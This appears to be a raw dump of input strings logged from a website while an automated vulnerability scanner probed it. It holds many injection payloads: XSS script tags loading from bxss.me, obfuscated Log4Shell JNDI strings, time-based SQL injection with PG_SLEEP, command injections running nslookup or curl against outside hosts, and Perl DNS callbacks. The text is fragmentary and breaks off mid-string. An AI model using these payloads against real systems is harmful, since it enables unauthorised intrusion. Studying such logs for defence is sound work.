gwqrde\\nz^xyu||a #","echo yronby$()\\ uqxmjy\\nz^xyu||a #' &echo yronby$()\\ uqxmjy\\nz^xyu||a #|\" &echo yronby$()\\ uqxmjy\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9116)\u003C\/ScRiPt>","PageView9879187","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9217)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-3684&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-3031.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjuqipkhfhn854c5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvurygycsqs.bxss.me\/}","PageView9278476","'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9475)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9153)\u003C\/ScRiPt>","\u0040\u0040oCcL9","PageViewvLqTs48m')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewaQaOAyb0') OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewXgswSm0r' OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewWGYgqtKq'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitewnpjkrjhz15b49.bxss.me||curl${IFS}hitewnpjkrjhz15b49.bxss.me)",";(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)|(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)&(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)","|(nslookup -q=cname hitanexgydbxvbe7a7.bxss.me||curl hitanexgydbxvbe7a7.bxss.me)","`(nslookup -q=cname hitomqobytfde5d12c.bxss.me||curl hitomqobytfde5d12c.bxss.me)`","&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&'\\\"`0&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&`'","&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&'\\\"`0&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&`'","$(nslookup -q=cname hitfchbcxvlbbba6a3.bxss.me||curl hitfchbcxvlbbba6a3.bxss.me)","&echo elilof$()\\ dtvsbg\\nz^xyu||a #' &echo elilof$()\\ dtvsbg\\nz^xyu||a #|\" &echo elilof$()\\ dtvsbg\\nz^xyu||a #","(nslookup -q=cname hitcezfatgacr6bfa5.bxss.me||curl hitcezfatgacr6bfa5.bxss.me))","|echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #' |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #|\" |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #","echo nvtljo$()\\ ycnmff\\nz^xyu||a #' &echo nvtljo$()\\ ycnmff\\nz^xyu||a #|\" &echo nvtljo$()\\ ycnmff\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-2545&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-2536.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoptwdtsxiae8a02${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbgjxvigelf.bxss.me\/}","\u0040\u0040xLNFW","PageViewTAuMoH0g')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","PageViewLAIEpyYD') OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageView0LsEUthn' OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageViewPczBTD6H'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqvkqftfavobcaf2.bxss.me||curl${IFS}hitqvkqftfavobcaf2.bxss.me)","`(nslookup -q=cname hitdaahylvouda5267.bxss.me||curl hitdaahylvouda5267.bxss.me)`",";(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)|(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)&(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)","|(nslookup -q=cname hittnmwppjlci7e34d.bxss.me||curl hittnmwppjlci7e34d.bxss.me)","&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&'\\\"`0&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&`'","PageView9041361","\u0040\u0040WARxx","'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9281)\u003C\/ScRiPt>","&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&'\\\"`0&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&`'","$(nslookup -q=cname hitepgvfasvgh6d03a.bxss.me||curl hitepgvfasvgh6d03a.bxss.me)","(nslookup -q=cname hitlihxcbarbf161ee.bxss.me||curl hitlihxcbarbf161ee.bxss.me))","|echo sklqim$()\\ pxihpw\\nz^xyu||a #' |echo sklqim$()\\ pxihpw\\nz^xyu||a #|\" |echo sklqim$()\\ pxihpw\\nz^xyu||a #","echo lwvklj$()\\ ckbmfh\\nz^xyu||a #' &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #|\" &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #","&echo miauxp$()\\ nhorys\\nz^xyu||a #' &echo miauxp$()\\ nhorys\\nz^xyu||a #|\" &echo miauxp$()\\ nhorys\\nz^xyu||a #","PageViewTyZLlKaX')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewNv7LQKA4') OR 665=(SELECT 665 FROM PG_SLEEP(15))--","PageViewsvrugGIh' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewGfYK6wTo'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1806.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdludygmpnwde4c0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyhdwwdtxj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1774&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u00402eKLT","PageViews3iQMDkA')) OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewVpaDhhhL') OR 869=(SELECT 869 FROM PG_SLEEP(15))--","PageViewX0TemUJZ' OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewD3cezqbw'; waitfor delay '0:0:15' --","\u0040\u0040CSfRp","PageViewRa2zZ813')) OR 184=(SELECT 184 FROM PG_SLEEP(15))--","PageViewVKjZUTsh') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageViewzj9zKOj3' OR 940=(SELECT 940 FROM PG_SLEEP(15))--","PageViewfZVJL761'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxtdkhytealdc6d0.bxss.me||curl${IFS}hitxtdkhytealdc6d0.bxss.me)",";(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)|(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)&(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)","`(nslookup -q=cname hitthoptvoshnba084.bxss.me||curl hitthoptvoshnba084.bxss.me)`","|(nslookup -q=cname hitrkoocyvdol5b457.bxss.me||curl hitrkoocyvdol5b457.bxss.me)","&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&'\\\"`0&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&`'","&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&'\\\"`0&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&`'","$(nslookup -q=cname hitonnuzbrfodc06d9.bxss.me||curl hitonnuzbrfodc06d9.bxss.me)","(nslookup -q=cname hithsvbxedrscd7f63.bxss.me||curl hithsvbxedrscd7f63.bxss.me))","|echo ckzarv$()\\ xasswb\\nz^xyu||a #' |echo ckzarv$()\\ xasswb\\nz^xyu||a #|\" |echo ckzarv$()\\ xasswb\\nz^xyu||a #","&echo euafpv$()\\ azecfm\\nz^xyu||a #' &echo euafpv$()\\ azecfm\\nz^xyu||a #|\" &echo euafpv$()\\ azecfm\\nz^xyu||a #","echo mroaas$()\\ xllgtu\\nz^xyu||a #' &echo mroaas$()\\ xllgtu\\nz^xyu||a #|\" &echo mroaas$()\\ xllgtu\\nz^xyu||a #","PageView9422720","'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9801)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9122)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1607&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmoohyrmsqs2c1e5.bxss.me||curl${IFS}hitmoohyrmsqs2c1e5.bxss.me)",";(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)|(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)&(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)","`(nslookup -q=cname hitvycyzvaorn19939.bxss.me||curl hitvycyzvaorn19939.bxss.me)`","|(nslookup -q=cname hithajjgpazcbfacf1.bxss.me||curl hithajjgpazcbfacf1.bxss.me)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1600.3859.9a2c3${::-.}1${::-.}bxss.me}}","&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&'\\\"`0&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&`'","&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&'\\\"`0&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&`'","$(nslookup -q=cname hityymrairewq2477f.bxss.me||curl hityymrairewq2477f.bxss.me)","(nslookup -q=cname hitudlrxilkrd47edb.bxss.me||curl hitudlrxilkrd47edb.bxss.me))","PageView9893947","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspdwoouqoa912e1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcojpnisrjy.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9769)\u003C\/ScRiPt>","|echo xeankj$()\\ xfmfkl\\nz^xyu||a #' |echo xeankj$()\\ xfmfkl\\nz^xyu||a #|\" |echo xeankj$()\\ xfmfkl\\nz^xyu||a #","&echo kqmfyx$()\\ ejixij\\nz^xyu||a #' &echo kqmfyx$()\\ ejixij\\nz^xyu||a #|\" &echo kqmfyx$()\\ ejixij\\nz^xyu||a #","echo lngloh$()\\ tfhrey\\nz^xyu||a #' &echo lngloh$()\\ tfhrey\\nz^xyu||a #|\" &echo lngloh$()\\ tfhrey\\nz^xyu||a #","\u0040\u0040SMe6e","&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwuferzfhrd63360.bxss.me||curl${IFS}hitwuferzfhrd63360.bxss.me)","PageViewNkTwPnLZ')) OR 446=(SELECT 446 FROM PG_SLEEP(15))--",";(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)|(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)&(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)","`(nslookup -q=cname hitblzrmwjxsn1b129.bxss.me||curl hitblzrmwjxsn1b129.bxss.me)`","|(nslookup -q=cname hitfrogjozqvgf803f.bxss.me||curl hitfrogjozqvgf803f.bxss.me)","PageViewHVkVKhK2') OR 742=(SELECT 742 FROM PG_SLEEP(15))--","&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&'\\\"`0&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&`'","&nslookup -q=cname hitczmaahejnh95130.bxss.me&'\\\"`0&nslookup -q=cname hitczmaahejnh95130.bxss.me&`'","$(nslookup -q=cname hitqpgjwnzvkm5e726.bxss.me||curl hitqpgjwnzvkm5e726.bxss.me)","(nslookup -q=cname hitlceqcurwgm4b69d.bxss.me||curl hitlceqcurwgm4b69d.bxss.me))","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1585&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1583.3859.9a2c3${::-.}1${::-.}bxss.me}}","|echo qmkmci$()\\ eavydc\\nz^xyu||a #' |echo qmkmci$()\\ eavydc\\nz^xyu||a #|\" |echo qmkmci$()\\ eavydc\\nz^xyu||a #","PageView3CIgX4U6' OR 122=(SELECT 122 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitibhdazrhnmf775b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgophkduscq.bxss.me\/}","&echo snsfxx$()\\ cpgvpo\\nz^xyu||a #' &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #|\" &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #","PageViewuHx4TIzd'; waitfor delay '0:0:15' --","echo dxvqao$()\\ jzvoqa\\nz^xyu||a #' &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #|\" &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #","PageView9291044","'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9659)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1544.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkcntqfduhc990d6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvexwaygenl.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1535&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitdrinqvextte3d58.bxss.me||curl${IFS}hitdrinqvextte3d58.bxss.me)",";(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)|(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)&(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)","`(nslookup -q=cname hitrsffobjaqd642b7.bxss.me||curl hitrsffobjaqd642b7.bxss.me)`","|(nslookup -q=cname hitfjkdfrxzvk5b796.bxss.me||curl hitfjkdfrxzvk5b796.bxss.me)","&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&'\\\"`0&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&`'","&nslookup -q=cname hithpheqpwxbz86716.bxss.me&'\\\"`0&nslookup -q=cname hithpheqpwxbz86716.bxss.me&`'","$(nslookup -q=cname hitbwlhjrfoywfa4b3.bxss.me||curl hitbwlhjrfoywfa4b3.bxss.me)","(nslookup -q=cname hitarahqaqrfb4807c.bxss.me||curl hitarahqaqrfb4807c.bxss.me))","|echo yvkexc$()\\ vvlquj\\nz^xyu||a #' |echo yvkexc$()\\ vvlquj\\nz^xyu||a #|\" |echo yvkexc$()\\ vvlquj\\nz^xyu||a #","&echo fvjgcg$()\\ qurhfh\\nz^xyu||a #' &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #|\" &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #","echo oxkkkf$()\\ fhidwr\\nz^xyu||a #' &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #|\" &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #","PageView9175316","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1115.3859.9a2c3${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9134)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9383)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnawplqcjsb79246${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityfohdxvzdz.bxss.me\/}","1vNSxvzEO","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-973&h=3859-9a2c3-2&\">\u003C\/script>","PageView&n900782=v949625","Z3NNSjkyaTI=","${9999096+9999712}","'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9492)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9412)\u003C\/ScRiPt>","PageView9265113","7x5hvTFa: M9uKxjdF","dN4WIpCq","\"+response.write(9179941*9967453)+\"","'+response.write(9179941*9967453)+'","response.write(9179941*9967453)","1vZvBBfnO","\u0040\u00408RGfW","PageViewXY4uiWYC')) OR 68=(SELECT 68 FROM PG_SLEEP(15))--","PageViewGR1RLt3A') OR 299=(SELECT 299 FROM PG_SLEEP(15))--","PageViewNUkDOBpr' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","PageViewDJZL5AUs'; waitfor delay '0:0:15' --","PageViewccee235667PageView","de73cd1720","http:\/\/news.remitly.com\u0040body.405024c38.57b002.a3a.lol:40502\/PageView","\u0040\u00403dGMD","PageView4yCGJITF')) OR 819=(SELECT 819 FROM PG_SLEEP(15))--","PageView9500706","PageView9176822","\u0040\u0040hPCAd","PageViewRsL8ADPv')) OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewMnH5YJbS') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewqQWeibQ4' OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewCybZxpY8'; waitfor delay '0:0:15' --","\u0040\u0040pfFAA","PageView9wXy2ggO')) OR 92=(SELECT 92 FROM PG_SLEEP(15))--","PageViewVuU6beZB') OR 828=(SELECT 828 FROM PG_SLEEP(15))--","PageViewAVq2Jo09' OR 181=(SELECT 181 FROM PG_SLEEP(15))--","PageViewf9idjbnU'; waitfor delay '0:0:15' --","\u0040\u0040DRgDB","PageViewgU7wls1P')) OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageView9LGXRC0Y') OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageViewx8MmGINM' OR 861=(SELECT 861 FROM PG_SLEEP(15))--","PageViewJ0OFHFRi'; waitfor delay '0:0:15' --","\u0040\u0040Rfm7p","PageView1bJdHq2q')) OR 921=(SELECT 921 FROM PG_SLEEP(15))--","PageViewgPx2XqfH') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","PageViewaPLsDtrU' OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewIb2deOfg'; waitfor delay '0:0:15' --","PageView9588074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9780)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9222)\u003C\/ScRiPt>","PageView9922219","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9288)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9319)\u003C\/ScRiPt>","\u0040\u0040r4jfm","PageViewHovVAoRs')) OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewFxBGnDjW') OR 522=(SELECT 522 FROM PG_SLEEP(15))--","PageViewO81Gojf4' OR 523=(SELECT 523 FROM PG_SLEEP(15))--","PageView9767703","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9662)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9010)\u003C\/ScRiPt>","PageViewQiJdD4vR'; waitfor delay '0:0:15' --","\u0040\u0040nB5QV","PageView0EmHLuOK')) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","PageViewsYSLgIIr') OR 720=(SELECT 720 FROM PG_SLEEP(15))--","PageViewlOr8kWnY' OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageView9741583","'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9626)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9000)\u003C\/ScRiPt>","PageViewbaJZhKCB'; waitfor delay '0:0:15' --","PageView9174370","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9838)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9985)\u003C\/ScRiPt>","PageView9298683","'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9283)\u003C\/ScRiPt>","1v5rZyF2O","landing_generate_a_link_with_your_refcoded5cd8c0d12landing_generate_a_link_with_your_refcode","PageViewfe5ce77b2fPageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300d648b37c3bhttps:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300","function(){}dcad64ad43function(){}","c83f5b888d","PageViewb835ab3b6bPageView","PageViewdc7100acbePageView","100\u0025c080302cb8100\u0025","PageViewf5834ddf01PageView","d5ef61f7e7","malaysian celebrities who have died from 1960f5dcd5a0a6malaysian celebrities who have died from 1960","PageViewad5850de20PageView","b5b15affcd","PageViewc366086c85PageView","oOwzZrw.X_8Lf7d72105f6oOwzZrw.X_8L","PageViewaa04a380abPageView","http:\/\/news.remitly.com\u0040body.46352693b.ca2bcf.a01.lol:46352\/PageView","money_money_money_please_reade1ac7e8fc5money_money_money_please_read","MBAM-Ca74aff1080MBAM-C","amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31e8663cbfd6amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31","bc6afd5905","http:\/\/news.remitly.com\u0040body.24400c1e7.0420fd.a01.lol:24400\/PageView\/x.png","d08c3f1215","New arrivalsb30d2635efNew arrivals","http:\/\/news.remitly.com\u0040body.12497c13e.35517b.a01.lol:12497\/PageView","_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/ca0b9a4175_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/","\u0040\u0040GrjrS","PageViewHJMQoDHs')) OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageViewMAcfNHFq' OR 18=(SELECT 18 FROM PG_SLEEP(15))--","PageView3EBTE3Lc'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitskqwroazek8b121.bxss.me||curl${IFS}hitskqwroazek8b121.bxss.me)","`(nslookup -q=cname hititvfflrpsaa31a5.bxss.me||curl hititvfflrpsaa31a5.bxss.me)`","|(nslookup -q=cname hitlakguznbhwd8992.bxss.me||curl hitlakguznbhwd8992.bxss.me)","|echo drkree$()\\ mgcmeq\\nz^xyu||a #' |echo drkree$()\\ mgcmeq\\nz^xyu||a #|\" |echo drkree$()\\ mgcmeq\\nz^xyu||a #","gethostbyname(lc('hitkx'.'ydpysrubadf09.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(69).chr(97).chr(83)","\".gethostbyname(lc(\"hitdb\".\"ysbrcdve28164.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(89).chr(109).chr(87).\"","PageViewOOxkMBWE')) OR 390=(SELECT 390 FROM PG_SLEEP(15))--","\u0040\u0040HwMs6","Keilabsatz \/ Wedgecebe2008a6Keilabsatz \/ Wedge","PageViewwtYklspR') OR 876=(SELECT 876 FROM PG_SLEEP(15))--","PageViewQI4WQEhL'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VEvn(9127)\u003C\/ScRiPt>","PageViewVdTUj4oe')) OR 724=(SELECT 724 FROM PG_SLEEP(15))--","PageViewdd91ead6c3PageView","PageViewfREEKnuz') OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewbopdGz8S' OR 885=(SELECT 885 FROM 